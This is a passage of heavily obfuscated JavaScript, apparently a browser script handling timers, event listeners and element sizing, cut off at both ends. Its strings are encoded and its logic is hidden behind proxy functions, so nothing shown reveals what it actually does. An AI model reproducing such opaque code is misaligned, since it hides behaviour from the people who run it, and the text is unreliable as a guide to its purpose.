x4(F4,F5,F6,F7,F8){return hH(F4-0x1ed,F5-0x60,F6-0x296,F7-0xe7,F8);}FF[x3(-0xf00,0x4f,0x719,0x1e3c,'&4%y')](Fs,Fu,FF[x3(0x2f62,0x34f4,0x1e2c,0x23a3,'*gCq')]);});}(F4),0xa21+-0x13a0+0x1d07);F7[hd('sNdb',0x183,0x71a,0x12a4,0xea3)](Ne,F4,F5,function(F9,FF){function x5(F4,F5,F6,F7,F8){return hZ(F4-0x184,F5-0x1e8,F6-0x9f,F7,F6-0x297);}function x7(F4,F5,F6,F7,F8){return hZ(F4-0x24,F5-0x55,F6-0x18a,F5,F7-0x1dc);}function x9(F4,F5,F6,F7,F8){return hK(F4-0x22,F5-0x1cf,F6-0x1d,F4-0x5c,F6);}function x6(F4,F5,F6,F7,F8){return hG(F4-0xa7,F5-0x1,F6- -0x616,F7-0x66,F7);}function x8(F4,F5,F6,F7,F8){return hd(F4,F5-0x199,F6- -0x2d8,F7-0x1c1,F8-0x183);}if(F7[x5(0x19d5,0x1916,0xe11,'tE5c',-0x628)](F7[x6(0x11ea,-0xf7a,-0x68,'0CG%',-0xc13)],F7[x5(0x16c4,0x2165,0x292c,'DbQT',0x38f5)]))F7[x8('RZXB',0x162b,0x272e,0x1eac,0x2e94)](clearTimeout,F8),F6&&F7[x7(0x3243,'KLp!',0x23f9,0x1eda,0x33db)](F6,F9,FF);else return!(0x43*-0x57+0x755*-0x4+0x341a);});}else{var F9=!(0x417+0x655+-0x17d*0x7);F7[hZ(0x938,0xcdf,0xb0a,'Fgq3',0x1872)](FF,function(){function xm(F4,F5,F6,F7,F8){return hb(F4-0x196,F5-0x136,F6,F8- -0x526,F8-0x6e);}function xF(F4,F5,F6,F7,F8){return hK(F4-0xfd,F5-0xa5,F6-0x3b,F6- -0x120,F5);}F9||(F9=!(-0x263a+-0x4df+0x3b*0xbb),F9||F7[xF(0x393,'*gCq',0xd99,-0x1ee,0x1a01)](0x135a+-0x1*0xf54+-0x406,FA-=-0x1f3*-0xd+-0x3ea+-0x156c)&&(FT=!(0x7*0x3+-0x32a+0x315),FC&&F7[xF(-0xbbf,'4H1!',0x6a2,0x1d9,-0xd29)](Fo)));});}}});var Ae,Ge=0xc9a*0x3+0x13ea+-0x39b3;function Fe(){function xL(F4,F5,F6,F7,F8){return g7(F4- -0x1ef,F5-0x39,F6-0x5e,F7,F8-0x103);}var F4={'ffDTP':function(F5,F6){return F5===F6;},'Pkpua':xN(0x4862,0x31b0,0x2291,'pYd$',0x1d96),'aCVnl':xN(-0x367,0x83d,0xc06,'GsOR',-0x5ce),'AIrLV':function(F5,F6){return F5!=F6;},'MkMkC':function(F5,F6){return F5(F6);},'yewYD':function(F5,F6){return F5===F6;},'HFlTH':function(F5,F6,F7){return F5(F6,F7);},'nogpS':function(F5,F6){return F5(F6);},'MafMm':xL(0x1027,0x183b,0x24c6,'1bNh',0x1d17)+xN(0x1964,0x3038,0x3a3c,'pYd$',0x2e0d)+'n','ZGYWz':xJ(0x1995,0x332,-0x2ce,0xd9a,'GsOR')+xL(0x2734,0x2550,0x3a2d,'N69c',0x311f)+'ut','Frgyj':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'ECrpo':xJ(0x26dd,0x157c,0x2753,0x1265,'4$wV')+'ty','yCSBA':xY('sNdb',-0xe5,0x110d,0x3d5,-0x80a)+xJ(0x2976,0x140a,0x2483,0x1d41,'pIBA')+'nd','WyyRj':function(F5){return F5();},'KVcBv':function(F5,F6){return F5!==F6;},'Ntzym':xN(0x1ec4,0xaef,0x1509,'2m3#',0x12b3),'MpLdi':function(F5,F6){return F5(F6);},'JxWkZ':function(F5,F6,F7){return F5(F6,F7);},'nTWAA':function(F5,F6){return F5/F6;},'rdpGF':function(F5,F6){return F5>F6;},'FCNMI':function(F5,F6){return F5/F6;},'UuxPP':function(F5,F6){return F5-F6;},'DGKDI':function(F5,F6){return F5*F6;},'lxEeU':function(F5,F6){return F5/F6;},'ifgOo':function(F5,F6){return F5-F6;},'EJqMO':function(F5,F6,F7,F8,F9,FF,Fm,FN){return F5(F6,F7,F8,F9,FF,Fm,FN);},'PEIIk':xJ(-0x212,-0x469,0x1511,0xda0,'6PKZ')+xN(0x10c6,0x1af2,0x1dc0,'GsOR',0x2904),'OkblV':xY('oQ!o',0x3213,0x108e,0x26a9,0x31ae)+'(','LMiav':xg('9kC2',0x139b,0x238d,0xce2,0xec5),'TGEcj':xJ(-0x11e,-0x588,0x1e55,0xe16,'4$wV'),'xcqcl':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'gMgNP':xN(0x17d7,0xef4,0x2237,'sNdb',0xb91)+xN(-0x6c7,0x838,0x785,'KLp!',0x1c81)+xJ(-0x5c3,-0x7c7,-0x70c,0x79c,'0t5&')+xN(0x4fe,0xc22,-0x1c3,'4$wV',-0x1fc),'GNHpa':xN(0x3b4b,0x2a33,0x2469,'83V[',0x1435),'RQfqQ':function(F5,F6){return F5(F6);},'wBTMA':xN(0x16b1,0xa8f,0x17da,'pIBA',0x478),'oYmDM':function(F5,F6){return F5(F6);},'cTYSJ':function(F5,F6){return F5==F6;},'JXfUe':xJ(0x24cb,0x23fd,0x28e8,0x2dcd,'sNdb')+'g'};function xJ(F4,F5,F6,F7,F8){return g7(F7-0x330,F5-0x10a,F6-0x161,F8,F8-0x1db);}function xN(F4,F5,F6,F7,F8){return gF(F5-0x6ae,F5-0x14b,F6-0x2,F7,F8-0x1d9);}function xg(F4,F5,F6,F7,F8){return gF(F6-0x55c,F5-0x1d,F6-0x3c,F4,F8-0xe3);}function xY(F4,F5,F6,F7,F8){return g8(F4-0x85,F5-0x130,F7- -0x1e0,F4,F8-0x1d6);}F4[xN(0x2650,0x26f4,0x2fbc,'2m3#',0x1382)](Ie,F4[xJ(0x138e,0x3c89,0x3084,0x2605,'Lw%v')](F4[xN(0x311,0x1238,0x10,'*gCq',0x7cf)],typeof arguments[-0x1*-0xe85+0x19*0xa4+-0x1e89])?function(F5){function xC(F4,F5,F6,F7,F8){return xJ(F4-0x156,F5-0xa0,F6-0x1d2,F6- -0x350,F7);}var F6={'zumst':function(Fm,FN,Fg){function xA(F4,F5,F6,F7,F8){return F3(F7- -0x214,F4);}return F4[xA('jV[H',0x2310,0x45b,0x118f,0x18a6)](Fm,FN,Fg);},'qvpeX':F4[xT(0xdfc,0x24aa,0x11f4,'pkng',0x2458)],'cnXmQ':F4[xT(-0x22b,0x11bd,0x1003,'*gCq',-0x447)],'zAkxD':function(Fm,FN,Fg,FL){function xo(F4,F5,F6,F7,F8){return xC(F4-0xbf,F5-0x1f,F5-0x29b,F8,F8-0x1b2);}return F4[xo(0x3483,0x23c7,0x2b09,0x379b,'Fgq3')](Fm,FN,Fg,FL);},'wiyqr':F4[xS(0x7d0,0xa8d,'a[@[',0x11ea,0xdd6)],'YmxBz':F4[xT(-0xbee,0x83,0x712,'1bNh',0x44f)],'fmTMd':function(Fm){function xc(F4,F5,F6,F7,F8){return xS(F4-0x5d,F5-0x509,F4,F7-0x1c,F8-0x78);}return F4[xc('4H1!',0x3131,0x41e6,0x36de,0x2bcb)](Fm);},'WuFts':function(Fm,FN){function xu(F4,F5,F6,F7,F8){return xC(F4-0x2e,F5-0x1d2,F7-0x72,F4,F8-0x10b);}return F4[xu('6PKZ',0xcac,0xed0,0x96b,0x515)](Fm,FN);},'JJlhQ':F4[xP(0x901,'pIBA',0x1222,0xdcb,-0x9d6)],'lkjVH':function(Fm,FN){function xq(F4,F5,F6,F7,F8){return xS(F4-0x16a,F8-0x1ee,F7,F7-0xb5,F8-0x1c2);}return F4[xq(0x2906,0x2566,0x3785,'6d6F',0x2dd5)](Fm,FN);},'RBNvW':function(Fm,FN,Fg){function xI(F4,F5,F6,F7,F8){return xC(F4-0x1e,F5-0x35,F8- -0x274,F6,F8-0x4c);}return F4[xI(0x10b1,0xced,'N69c',0xf0e,0x14a8)](Fm,FN,Fg);},'kTtLI':function(Fm,FN){function xa(F4,F5,F6,F7,F8){return xP(F4-0x413,F8,F6-0x13a,F7-0x1af,F8-0x38);}return F4[xa(0x2458,0x1a9d,0x2b10,0x3465,'2m3#')](Fm,FN);},'cdYAZ':function(Fm,FN){function xR(F4,F5,F6,F7,F8){return xS(F4-0x125,F6-0x65b,F4,F7-0xca,F8-0x167);}return F4[xR('8]$q',0x26a4,0x2ee6,0x3fec,0x3a4e)](Fm,FN);},'FqAQd':function(Fm,FN){function xi(F4,F5,F6,F7,F8){return xs(F5- -0xf9,F5-0x62,F6-0x1de,F7,F8-0x1d6);}return F4[xi(0x2e9e,0x3153,0x3ba6,'n)fV',0x486c)](Fm,FN);},'AeJQv':function(Fm,FN){function xW(F4,F5,F6,F7,F8){return xP(F4-0x388,F5,F6-0x9e,F7-0x6a,F8-0x99);}return F4[xW(0x1c91,'BBX9',0x2ec2,0x2289,0xa94)](Fm,FN);},'buwjK':function(Fm,FN){function xh(F4,F5,F6,F7,F8){return xs(F8- -0x57d,F5-0x1f4,F6-0x1b0,F6,F8-0x160);}return F4[xh(0x10b8,0x2f65,'Ed#A',0x23ae,0x2700)](Fm,FN);},'RTQRT':function(Fm,FN){function xx(F4,F5,F6,F7,F8){return xT(F4-0x178,F5-0x48,F7- -0x282,F6,F8-0x12c);}return F4[xx(0x1c2e,0x2ea1,'N69c',0x2205,0x3424)](Fm,FN);},'pvdKm':function(Fm,FN){function xr(F4,F5,F6,F7,F8){return xS(F4-0x1e9,F8-0x10d,F6,F7-0x1da,F8-0x74);}return F4[xr(0x2884,0x3d93,'vsz[',0x2f8c,0x279c)](Fm,FN);},'gnkbK':function(Fm,FN,Fg,FL,FY,FJ,FA,FT){function xV(F4,F5,F6,F7,F8){return xs(F8- -0x78,F5-0x97,F6-0x176,F4,F8-0xed);}return F4[xV('GsOR',0x133d,0x22c3,0x257b,0x1822)](Fm,FN,Fg,FL,FY,FJ,FA,FT);},'EjsiC':F4[xs(0x285b,0x1337,0x36ba,'Xjql',0x13d1)],'MqWCG':F4[xP(0x2d5f,'pkng',0x438a,0x1c2d,0x221d)],'WOLhM':F4[xC(-0x95d,0x1c38,0x75e,'DbQT',-0xd85)],'uGfTf':F4[xT(0x352e,0x3a2b,0x2905,'a[@[',0x227d)]};function xS(F4,F5,F6,F7,F8){return xN(F4-0x1df,F5- -0x77f,F6-0x1ea,F6,F8-0x1c2);}function xT(F4,F5,F6,F7,F8){return xJ(F4-0x8b,F5-0xe2,F6-0xd0,F6-0xe4,F7);}function xP(F4,F5,F6,F7,F8){return xg(F5,F5-0x2b,F4- -0x33b,F7-0xaf,F8-0x1db);}function xs(F4,F5,F6,F7,F8){return xg(F7,F5-0x1e9,F4-0x5b,F7-0x18c,F8-0x1e4);}var F7=F5[-0xb9b*-0x1+0x1*-0x245+-0x954],F8=F5[0x322*-0xa+0x9*-0x435+0x2*0x229a],F9=F5[0x1*-0x16f7+-0x262*-0x6+0x8af];return{'S':F5[0x170c+-0x17*0x151+0x73b],'T':F5[-0x3b9+0xc*-0x2fd+0x2796],'P':FF,'R':FF,'D':F9&&function(){function xp(F4,F5,F6,F7,F8){return xs(F4-0x83,F5-0x1e2,F6-0xa0,F6,F8-0x176);}function xB(F4,F5,F6,F7,F8){return xC(F4-0x1c3,F5-0x142,F6- -0x1da,F4,F8-0x153);}var Fm={'IsUYm':F6[xp(0x747,0xdb9,'Ed#A',0x1cc2,-0xcf3)],'mTzbM':function(FN){function xO(F4,F5,F6,F7,F8){return xp(F4- -0x1c1,F5-0x113,F6,F7-0x19f,F8-0x52);}return F6[xO(0x1498,0x28f1,'2m3#',0x2899,0x1e22)](FN);}};function xy(F4,F5,F6,F7,F8){return xP(F8-0x3fc,F5,F6-0xf5,F7-0x111,F8-0x58);}function xd(F4,F5,F6,F7,F8){return xT(F4-0x163,F5-0x81,F8- -0x72a,F5,F8-0xbd);}function xz(F4,F5,F6,F7,F8){return xS(F4-0x4c,F6-0x528,F7,F7-0x1d5,F8-0x12f);}if(F6[xy(0x13ef,'8]$q',0x1118,0x283e,0x1e93)](F6[xp(0x13ef,0x228a,'b$JG',0x1703,0x1769)],F6[xy(0x3812,'pIBA',0x2a1f,0x1929,0x2b2a)])){if(Fs){F6[xy(0xfeb,'WPt@',0x9a1,0x1ace,0xf1f)](FB,Fd,F6[xB('RZXB',-0x8df,0x502,-0xf64,0x56f)]),F6[xy(0x2af6,'4$wV',0x2084,0x26f8,0x313a)](FG,Fb,F6[xy(0x138e,'Xjql',0x2a0e,0x1530,0x2acc)]),F6[xd(0xebf,'a[@[',-0x797,-0xe9f,-0x22c)](FZ,FK,F6[xy(0x330a,'yJvo',0x28bb,0x17c1,0x20e9)],'0');var FN=function(){function xK(F4,F5,F6,F7,F8){return xy(F4-0xa2,F6,F6-0xd8,F7-0xf6,F5- -0x5ee);}function xZ(F4,F5,F6,F7,F8){return xp(F4- -0x5d8,F5-0xfe,F5,F7-0x16,F8-0xc8);}function xE(F4,F5,F6,F7,F8){return xB(F4,F5-0x142,F5-0x3b5,F7-0xd1,F8-0x9c);}function xG(F4,F5,F6,F7,F8){return xd(F4-0x96,F6,F6-0x3e,F7-0x9,F8-0x432);}function xb(F4,F5,F6,F7,F8){return xp(F6- -0x74,F5-0x9d,F8,F7-0x7f,F8-0x175);}FN[xG(0xf44,0x2784,'GsOR',0x264c,0x106a)+xb(0x3ce6,0x2f83,0x260d,0x393a,'8]$q')+xG(0x15d4,0x32ca,'oQ!o',0x22af,0x1edc)+xb(0x1e8c,0x3e9c,0x2c54,0x3f8d,'N69c')](Fm[xE('pYd$',0x158a,0x1c10,0x1447,0x18d2)],FN),Fl[xb(0x26e9,0x288f,0x2447,0x3ad8,'6PKZ')+xG(0x2368,0xcd8,'Xjql',0x23d4,0x15c2)][xZ(0x1900,'RZXB',0x1cd3,0xa9b,0x1513)+xZ(0x971,'f5)$',0x96a,-0xdf9,-0x67c)+'d'](FQ),Fk=void(-0x4d0+0x26d+0x263),Fw=!(-0x3bd+-0x1e67+-0x2225*-0x1),Ft&&Fm[xG(0x33f7,0x2b9a,'6d6F',0x2cd2,0x2caf)](Fn);};Fj[xd(0x504,'Lw%v',-0x7e8,0x11af,0x715)+xp(0x2fce,0x2cd4,'pYT4',0x30d3,0x35a9)+xd(0x1f16,'GsOR',0x102b,0x3ae6,0x270b)+'r'](F6[xd(0x165f,'2m3#',0x222b,0xf08,0x23bb)],FN);}else FO=!(-0x20fe+0xbb5+0x19*0xda),Fy&&F6[xp(0x1aca,0x2967,'Xjql',0x1b83,0x28e7)](Fz);}else F6[xz(0x1f88,0x1e40,0x259a,'BBX9',0x18ee)](F9,this['N']);}};function FF(){function xU(F4,F5,F6,F7,F8){return xT(F4-0xa6,F5-0x1cd,F5- -0x35,F4,F8-0x16);}function xM(F4,F5,F6,F7,F8){return xP(F6-0xec,F5,F6-0xdd,F7-0x80,F8-0x133);}function xX(F4,F5,F6,F7,F8){return xT(F4-0x44,F5-0x44,F8- -0x11a,F6,F8-0x15d);}function xD(F4,F5,F6,F7,F8){return xC(F4-0xf6,F5-0x18b,F8- -0x241,F7,F8-0x23);}function xv(F4,F5,F6,F7,F8){return xs(F5- -0x2d,F5-0x104,F6-0xc2,F7,F8-0x159);}if(F4[xM(0x284,'Ed#A',0x17c,-0x2e5,0x15f9)](F4[xM(0x2492,'RZXB',0x1e66,0x1212,0x2948)],F4[xM(0x3df9,'6d6F',0x29f9,0x3733,0x18e8)])){var Fg=FF[xU('0t5&',0x2a5f,0x2f40,0x1bc0,0x1991)+xX(0x7a1,-0x71b,'0CG%',0x11f,0x60c)],FL=Fm[xv(-0x19f,0x1120,0x9f8,'tE5c',-0x650)+xU('&djd',0x29f0,0x1878,0x1fcb,0x2db1)+'t'],FY=F6[xD(0x11fa,0x2c0b,0x200f,'evvD',0x2869)](FN,Fg,FL),Fs=F6[xM(0x1886,'YU3h',0x2042,0x1a7f,0x990)](Fg,FY),Fc=0x66a*0x3+-0x21*0xc7+-0x1*-0x669,Fu=-0x2510+-0xe32+-0xf3*-0x36;F6[xM(0x1fe2,'WPt@',0x2f9b,0x2429,0x2a35)](F6[xX(0x35ee,0xb12,'N7Mq',0xd26,0x2195)](Fg,FL),-0x1*0x8bf+-0x23a9+0xe*0x32c+0.5625)?(Fc=-0xf24+-0xb*-0x105+0x3ed,Fu=F6[xD(0x2d5c,0x1fa9,0x26f2,'Fgq3',0x236c)](F6[xv(0x1364,0x1958,0x1c8c,'pYT4',0x1529)](Fg,F6[xM(-0xcf,'pYd$',0x83d,-0x99c,-0xb5f)](-0x1555+-0xeaa*0x2+0x3411,Fs)),-0xb00+0x11f4+0x379*-0x2)):(Fu=-0x8d+-0x31c+-0x3a9*-0x1,Fc=F6[xM(0x1008,'N7Mq',0x1b88,0xef3,0x2f97)](F6[xU('Fgq3',0xd5d,0x5a7,0x57d,-0x2c1)](FL,F6[xU('WPt@',0x24c5,0xfb1,0x3327,0x1ea3)](0x1847+-0x556*0x3+-0x5c5,Fs)),0x219f+-0xa93*-0x1+-0x2c30)),F6[xv(-0x5b4,0xb44,0x2049,'KLp!',-0x282)](FL,FY,F6[xD(0x10e,0xf02,0xa8e,'RZXB',0x1877)],F6[xM(-0x2fe,'2m3#',0xf22,0x1a48,0x1f25)][xv(0x305e,0x2a51,0x3057,'b$JG',0x1f19)+'t'](Fs[xM(0x132c,'pYd$',0x1281,0xa83,0x3ad)+'ed'](0x1*-0x2054+0x7ff*0x1+0x1859),')'),F6[xM(0x328e,'&W$t',0x3010,0x193b,0x3778)],''[xM(-0xc3c,'f5)$',0x20c,0x84a,-0x404)+'t'](Fc,'px'),F6[xX(0x38a5,0x1e77,'yJvo',0x39eb,0x2dd4)],''[xX(0x16c7,0x3383,'0CG%',0x205a,0x2a15)+'t'](Fu,'px'));}else{var Fm=this['N'],FN=this['A'];F4[xX(0xd09,0x1ff9,'*gCq',0x1add,0x1bec)](null,Fm)?F4[xv(0x2c4b,0x17a3,0x16b,'N69c',0x213d)](F7,Fm):F4[xM(-0x457,'vsz[',0x862,0x4ea,0x75d)](void(0x1*-0xe5+-0x22a3+0x2388),F8)?F4[xv(0x1d62,0x302d,0x250f,'oQ!o',0x2e7d)](F7,void(0x8c*0x18+0x1f92+0x2cb2*-0x1),FN):F4[xD(0x38ae,0x2796,0x1b38,'&djd',0x2453)](F8,FN);}}}(arguments):function(F5){function xj(F4,F5,F6,F7,F8){return xL(F7-0x543,F5-0x140,F6-0x91,F4,F8-0x57);}function xH(F4,F5,F6,F7,F8){return xY(F7,F5-0x140,F6-0x1a2,F6- -0x6d,F8-0x11f);}function xk(F4,F5,F6,F7,F8){return xJ(F4-0x105,F5-0xd7,F6-0xa4,F4- -0x555,F6);}var F6={'TfenD':function(Fm,FN,Fg,FL){function xf(F4,F5,F6,F7,F8){return F3(F7-0x258,F6);}return F4[xf(0x1d3a,0x1456,']hR]',0x2337,0x2d32)](Fm,FN,Fg,FL);},'DrMGS':F4[xj('0CG%',0x33e,0x13b,0x16b8,0x2460)],'QejSk':F4[xj('1bNh',0xd7c,0x220d,0xc7d,0x2016)],'PgRFf':function(Fm,FN){function xl(F4,F5,F6,F7,F8){return xH(F4-0x157,F5-0x1bd,F7-0x13c,F6,F8-0x3c);}return F4[xl(0x34ea,0x36b0,'&djd',0x2957,0x28dd)](Fm,FN);},'VRcVi':function(Fm,FN){function xQ(F4,F5,F6,F7,F8){return xH(F4-0x18e,F5-0x30,F4- -0x2c3,F7,F8-0xb9);}return F4[xQ(0x1b92,0x1ca1,0xc30,'&djd',0xb1b)](Fm,FN);}};function xw(F4,F5,F6,F7,F8){return xY(F6,F5-0x166,F6-0x145,F8- -0x41a,F8-0x181);}function xt(F4,F5,F6,F7,F8){return xg(F7,F5-0x148,F4- -0xe1,F7-0x16b,F8-0x128);}if(F4[xj('6d6F',0x9a7,0x1cc2,0x19c3,0x1d15)](F4[xj('pYd$',0x1f51,0x26f2,0x191e,0xb41)],F4[xk(0x2090,0x29d6,'9kC2',0x263d,0x2352)])){var F7=F5['P'],F8=F5['R'],F9=F5['D'],FF={'S':F5['S'],'T':F5['T']};return FF['R']=F8[xw(0x1635,0x18ef,'vsz[',0x73a,0x1db0)](null,FF),FF['P']=F7[xH(0xcc3,-0xe4a,0x2ef,'pYT4',0x782)](null,FF),F9&&(FF['D']=F9[xH(0x186c,0x3150,0x298a,'Fgq3',0x2007)](null,FF)),FF;}else F6[xH(0x35c6,0x1e1e,0x2246,'f5)$',0x22dd)](FF,new Fm(F6[xw(-0x2fa,-0x57b,'83V[',0x51e,0x164)],{'code':F6[xt(0x1aed,0x3093,0x254e,'pYd$',0x13d0)],'cause':FN['N']}),F6[xk(0xd3c,0x1eb3,']hR]',-0x8ea,-0x71e)](Fg,0x1dc*-0x6+-0x1418+0x37b*0x9),!(0x6*-0x49+0xfe3+-0xe2c)),F6[xH(0x2a0c,0x37a7,0x26fa,'RZXB',0x2b7e)](FL,FY);}(arguments[0x2459+0x1*0x1e1b+-0x213a*0x2]));}function Ie(F4){function r0(F4,F5,F6,F7,F8){return gm(F4-0x19a,F5-0x1ae,F4,F7-0xa6,F5- -0x279);}var F5={'DUHHC':xn(0x1120,0x10e5,'b$JG',0xe46,0x6b8)+r0('Ed#A',0x11ae,0x8c0,0x1e0e,0x741)+'nd','iwnGx':function(F6){return F6();},'wikQZ':function(F6,F7,F8){return F6(F7,F8);},'QLrmP':r0('RZXB',0x1410,0xced,0x2824,0x25db)+r1('8]$q',0x1929,0x1ab7,0x1387,0x1456)+'w','PSJty':r3(0x119f,0x1d8a,'XHeP',0x1303,0xa4c)+r3(0xe3b,0xeac,'yJvo',0xf67,-0x675)+'e','PKUfo':function(F6,F7){return F6!==F7;},'afMSv':r2(0x1b51,0x28ac,0x24b1,'4$wV',0x16ab),'zWLZq':r3(0x81c,0xdf7,']hR]',0x1f9d,0x9c2),'olulW':function(F6,F7){return F6(F7);},'OXWKA':r3(0x2f68,0x344a,'XHeP',0x2d3c,0x19ef)+r2(0x40a9,0x2271,0x26cc,'VZyQ',0x2f65),'ltBDN':r0('Fgq3',0x1565,0x1cb9,0x174e,0x1a30)+r0('pIBA',0x2e06,0x288e,0x400f,0x219b),'JqtMk':xn(0x1563,0xaee,'N7Mq',0x14bd,0x2a98)+r1('Qlk&',0x41dd,0x2cf6,0x29bc,0x2d77)+'rt','lrAQO':r1('8]$q',0x2c1a,0x1617,0x227d,0x20c1)+r1('9lHZ',0x21cf,0x1cd0,0x29c2,0x93c)+r0('GsOR',0x29cc,0x250e,0x1d84,0x1f3b),'ZvhbM':r2(0x2211,0x2108,0x3882,'GsOR',0x3246)+r0('6d6F',0xc90,-0x4fb,-0xe9,0x1cc8),'FElXR':xn(0xf67,-0xbd1,'oQ!o',0x210,-0x13b5),'oRslP':r3(0x1825,0x1326,'&djd',0x11c4,0x2058)+xn(0x9a1,-0x922,'hIwn',0x5d9,-0x287)+r3(-0xcd9,0xb2b,'KLp!',0x32d,0xba2),'HqUwu':xn(0x545,0x27fb,'vsz[',0x1aa3,0x20f9),'uEgeZ':function(F6,F7){return F6(F7);},'oLBVy':function(F6,F7,F8,F9){return F6(F7,F8,F9);},'ZFyVH':r1('evvD',-0x1d4,0x7ba,-0xbb4,-0xd71),'LqWnV':r3(0x5e3,0xce,'N69c',0x1310,0x201f),'AGspa':xn(0x2852,-0x198,'RZXB',0x1475,0x1665)+r3(-0x1d1,0xf2f,'pYd$',0xcf1,-0x666)+'o','nFweY':function(F6,F7,F8){return F6(F7,F8);},'GTnDd':xn(-0x292,0x884,'KLp!',0x77,-0x14c2)+r3(0xb94,-0x1299,'&W$t',0x17d,0x198)+r2(0x16da,0x3057,0x1e12,'sNdb',0x2e5d)+r2(0x1a1d,-0x4ad,0xc60,'9lHZ',0x744)+r3(0x15a8,-0x110d,'6d6F',0x674,0x5f1)+r2(0x33a0,0x38ac,0x35d0,'BBX9',0x2d22)+r3(0x1693,0x3a6b,'a[@[',0x2726,0x3b78)+r1('XHeP',0x1eec,0x1c2c,0x2126,0xfa7)+r1('6d6F',0xc17,0xa7e,0x1a12,-0x95c)+r2(0x2240,0x2077,0x89f,'0t5&',0xea9)+r3(0x24be,0x2613,'4$wV',0x1dfc,0x2e91)+r2(0x10ea,0x27fc,0x35fe,'1bNh',0x24ed)+xn(0x6a5,-0x64,'evvD',0xaf6,0x1584)+r2(0x70,0x208b,0xa99,'Lw%v',0xbf7)+r0('b$JG',0x293f,0x3317,0x141a,0x1ad3)+r0(']hR]',0x74,-0x1006,-0xba2,-0x1324)+r1('6PKZ',0x3830,0x3065,0x21dd,0x302a)+r1('RZXB',0x4843,0x315b,0x412f,0x27f0)+r0('f5)$',0x107e,-0x4a0,0xcd9,-0x6dc)+r0('83V[',0x18d9,0x246,0xbe1,0x72f)+r3(0x99a,0x15f4,'1bNh',0xd5b,0xc24)+r3(0x205,-0x2bd,'0t5&',0x683,0x176e)+xn(-0x512,0x538,'N69c',0x1030,0x22c3)+r0('1bNh',0x6ec,0x1212,0x1400,-0x103d)+r2(0x3796,0x28b1,0x174a,'DbQT',0x2458)+r0('pkng',0x2861,0x18f1,0x26c4,0x3ac9)+r1('jV[H',0x1e7e,0x1835,0x2e51,0x2bac)+r0('a[@[',0x410,0xc2d,-0x11a9,0x128e)+r0('&djd',0x1a1d,0x11ce,0xe87,0x261f)+r2(0x3b68,0x3142,0x238b,'tE5c',0x273b)+r0('evvD',0x180a,0x1934,0x2e8d,0x1e68)+xn(-0x29a,0x3b5,'pYT4',0xdc8,0x10ef)+r3(0x23a3,0x2d38,'VZyQ',0x1f8a,0x1f6b)+r0('Hu2u',0x340,0x3a8,0xa0b,-0x1ee)+r2(0xb65,0x26c4,0x2e78,'*gCq',0x1ab3)+r1('evvD',-0xa4,0xa46,-0xb64,0x1faf)+xn(0x939,0x1f63,'&4%y',0x147d,0x1f64)+xn(0x24ab,0x925,'GsOR',0x191f,0x3d6)+r1('8]$q',0x12fe,0x1e43,0x2a2d,0x3105)+r3(0x132c,0x15a2,'83V[',0x896,0x19f)+r2(0x2feb,0x39c0,0x3548,'b$JG',0x2820)+r3(0x18a2,0x3224,'vsz[',0x2324,0x357e)+r0('*gCq',0x29e,-0x128e,0x1725,-0x50e)+xn(0x18f1,0x2cbf,'6PKZ',0x1d23,0xec9)+r2(0x1909,0x1ae3,0x3a03,'BBX9',0x2ed9)+r2(0x325f,0x21d1,0x1e00,'pkng',0x2aad)+r0('YU3h',0x289c,0x1191,0x3b10,0x1ca6)+r3(0x432b,0x1988,'KLp!',0x2c5b,0x27cb)+xn(0x1ee6,0x20b6,'Fgq3',0x2744,0x2b64)+xn(0x1320,0x28b3,'83V[',0x1d21,0x3401)+r2(-0x18c,0x380,0x14da,'1bNh',0x11ad)+r3(-0x500,0x258e,'N69c',0xe40,0x1c5d)+xn(0x34d1,0xa49,'pYT4',0x2032,0x1b30)+r1('Fgq3',0x1c18,0x322e,0x36c9,0x3eaa)+r1('&djd',0x773,0x1724,0x2876,0x2bd5)+r1('pkng',0x2879,0x11c9,0x22b7,0x4ce)+r1('jV[H',0x216c,0xcaa,0x1a50,0x1d82)+r1('n)fV',0x22fa,0x1b2c,0x2197,0x156d)+r3(0xe84,0x18ae,'4H1!',0xa27,0x377)+xn(-0x8cc,0x1fb4,'2m3#',0xa1a,-0x956)+xn(0x9c6,-0x913,'Fgq3',0xd3e,-0x50c)+r2(0x718,0x311a,0xccb,'Hu2u',0x1c80)+r2(0x2e83,0x17f4,0x2c42,'b$JG',0x251b)+xn(0x3126,0x2648,'4H1!',0x2c23,0x2f27)+r2(0x650,0x11e,0xf53,'6PKZ',0x15f0)+r0('2m3#',0x14d7,0x21bb,0x1c81,0x1b50)+r0('N7Mq',0x1c80,0x1363,0x76a,0x2b08)+r2(0x261a,0x3360,0x2f57,'YU3h',0x1ce5)+r2(0x1213,0x1610,0x1c34,'GsOR',0x216c)+xn(0x2fc0,0x2eca,'pIBA',0x2cb7,0x202c)+r1('8]$q',0x1018,0x1a91,0x27d0,0x30cf)+r3(0x1515,-0x7,'&4%y',0x1609,0x1f3e)+xn(0xed,0xa5,'YU3h',0x89d,0x15cf)+r1('8]$q',0xb24,0x7a2,-0x61f,0x1a4)+r2(0x2b7f,0x3415,0xc64,'4H1!',0x1d59)+r3(0x3c21,0x3783,']hR]',0x275c,0x24b3)+r3(-0xd34,0x13dd,'hIwn',0x9da,-0xda7)+r2(0x203d,0x1c9b,0x2855,'Qlk&',0x25dd)+xn(0x1690,0x86,'jV[H',0x9f7,0x1b23)+r2(0x124e,0x199b,0x12f0,'*gCq',0x2751)+r0('&djd',0x2050,0x3050,0x2a57,0x2ee7)+r2(0x12d2,-0xf37,-0x1125,'&djd',0x5f1)+r3(-0x8f6,-0x11dc,'Fgq3',0x46b,0x3cd)+r1('0CG%',0x18fe,0x2ee6,0x40a3,0x3c56)+xn(0x261b,0x1826,'Hu2u',0x114f,0x18bf)+r3(0xad8,0x14d1,'vsz[',0x662,0x1252)+r2(0x1e91,0x1df6,0x1ba8,'jV[H',0x1e92)+r1('&4%y',0x433e,0x2bec,0x1668,0x3e86)+xn(0xfd7,0x9f2,'83V[',0x1533,0x15e8)+r3(0x1695,0x1600,'WPt@',0x17d7,0x11f0)+r0(']hR]',0x2dd8,0x21bd,0x3048,0x183e)+r0('b$JG',0x2de2,0x28dd,0x3962,0x20ec)+r1('BBX9',0x2b11,0x1984,0x25f0,0x2614)+xn(0x35a4,0xd2a,'evvD',0x21a6,0x2a9c)+r2(0xcea,0x69b,-0x180,'sNdb',0xc52)+r1('XHeP',0x1fb7,0x2a02,0x3e65,0x1f2d)+xn(0xca8,0x27fe,'RZXB',0x1605,0x118c)+r3(0x39bc,0x3acf,'0